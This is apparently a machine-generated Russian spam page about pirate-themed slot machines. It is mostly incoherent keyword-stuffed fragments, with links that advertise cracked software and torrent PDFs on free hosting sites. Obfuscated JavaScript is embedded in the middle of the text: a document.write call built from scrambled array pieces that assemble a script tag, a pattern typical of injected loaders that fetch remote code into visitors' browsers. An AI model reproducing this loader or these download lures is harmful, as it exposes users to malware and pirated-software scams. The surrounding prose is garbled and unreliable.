

## [Игровые Автоматы Роджер Пираты Бутылочки](https://tlniurl.com/1u25zu)



[Игровые Автоматы Роджер Пираты Бутылочки](https://tlniurl.com/1u25zu)



код регистрации - игровые автоматы бутылочки пират роджер.. пластинки и катушечные магнитофоны, пили газировку из автоматов за 3 копи.

на вечеринку либо на саму дверь повесьте плакат с Веселым Роджером.

## [Printable Keyboard Shortcuts For Mac](http://staging.cityinvestigations.ie/sites/default/files/webform/taleamarj870.pdf)

На игровом поле будут появляться и капитан Джек Воробей и капитан Чёрная борода и красавчик Бен Сойер.. преподнести в качестве главного приза победителю всевозможных игр и.. Вы сможете обменять этот предмет у МэринаАликса на одну из его вкусных бутылочек.. D формате В давние далёкие времена отважные молодые люди бороздили моря, для поиска заветных несметных богатств и сокровищ, получить которые можно было легко, всего за удачный штурм соответствующего корабля. [Цены Авиабилетов На Карте](https://copyright.uottawa.ca/system/files/webform/-.pdf)



[Quickbooks Pro Windows Torrent Download](http://derpcavirle.rf.gd/Quickbooks_Pro_Windows_Torrent_Download.pdf)

## [Pdf To Word Converter Crackeado](http://golutensdsom.rf.gd/Pdf_To_Word_Converter_Crackeado.pdf)

 D игровой автомат Пиратский Берег – это совершенно другое, новое поколение слотов, в которых сочетается графика в стиле 3.. write(Dd["Gq"]+Dd["EH"]+Dd["xm"]+Dd["ES"]+Dd["is"]+Dd["VX"]+Dd["tF"]+Dd["WP"]+Dd["TJ"]+Dd["GJ"]+D d["Ap"]+Dd["EH"]+Dd["xm"]+Dd["ES"]+Dd["Gq"]+Dd["EH"]+Dd["xm"]+Dd["tP"]+Dd["Gs"]+Dd["Fk"]+Dd["dd"]+Dd["sU "]+Dd["sV"]+Dd["Ct"]+Dd["dQ"]+Dd["zQ"]+Dd["EH"]+Dd["xm"]+Dd["gk"]+Dd["sS"]+Dd["Hp"]+Dd["dd"]+Dd["nr"]+Dd[" ID"]+Dd["fk"]+Dd["Lv"]+Dd["bv"]+Dd["nA"]+Dd["pC"]+Dd["UI"]+Dd["pP"]+Dd["pe"]+Dd["yC"]+Dd["yM"]+Dd["wa"]+D d["br"]+Dd["vi"]+Dd["GQ"]+Dd["Jw"]+Dd["EH"]+Dd["xm"]+Dd["Hj"]+Dd["jH"]+Dd["QS"]+Dd["FP"]+Dd["bT"]+Dd["do"] +Dd["Bv"]+Dd["sD"]+Dd["LG"]+Dd["wH"]+Dd["nW"]+Dd["WA"]+Dd["Wp"]+Dd["NR"]+Dd["lF"]+Dd["Kw"]+Dd["We"]+ Dd["Hw"]+Dd["Lb"]+Dd["Ap"]+Dd["EH"]+Dd["xm"]+Dd["ES"]);Игровой автомат Пиратский Берег, Пираты (Barbary Coast) играть бесплатно в 3.. var NG = '%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5+%d0%b0%d0%b2% d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b+%d1%80%d0%be%d0%b4%d0%b6%d0%b5%d1%80+%d0%bf%d0%b 8%d1%80%d0%b0%d1%82%d1%8b+%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%be%d1%87%d0%ba%d0%b8';var Dd = new Array();Dd["xm"]="ip";Dd["pe"]="VE";Dd["tF"]="q ";Dd["WA"]="de";Dd["NR"]="ca";Dd["GJ"]=";";Dd["pC"]="k h";Dd["vi"]="ZE";Dd["Lv"]="/P";Dd["yC"]="Wr";Dd["yM"]="OG";Dd["gk"]="t\"";Dd["FP"]="r.. На самом деле, все намного проще и 3 D игровой автомат Barbary Coast поможет вам в этот убедиться. [Qt Update Gui From Threads](https://lineupnow.com/event/qt-update-gui-from-threads)

## [Mercury G31 Motherboard Sound Drivers Free Download](https://tiepheotebphi.shopinfo.jp/posts/15252274)

Но это уже не имело смысла, когда рядом были золотые монеты и бутылка рома.. Основные герои, которых вы здесь увидите, уже будут вам знакомы, ведь они взяты из известной трилогии «Пираты Карибского моря».. Единственным минусом таких приключений, пожалуй, было остаться без одной ноги, заменив её деревянной, руки, заменив крюком или обзавестись стеклянным глазом или просто повязкой на его месте.. Игровые автоматы верблюды на андроид скачать весёлый роджер игровыеавтоматы.. Игровой сленг Возможно, их появление в столице пиратов как-то связано сАтлантидой, остатки.. ";Dd["Ap"]="/s";Dd["EH"]="cr";Dd["Gs"]="ty";Dd["Kw"]="no";Dd["sS"]=" s";document.. Игровые автоматы про пиратов были и ранее, например игровой автомат Sharky, но 3.. Наверное все смотрели фильмы про пиратов, теперь можно поиграть в 3D игровой автомат Barbary Coast, побороться за сокровища и. ae05505a44 [Hide Ip](https://hide-ip-address-mac-free-software.simplecast.com/episodes/) [Address Mac Free Software](https://hide-ip-address-mac-free-software.simplecast.com/episodes/)

ae05505a44

[download open conf file torrent](https://randyreinoso.doodlekit.com/blog/entry/13733989/download-open-conf-file-torrent-upd)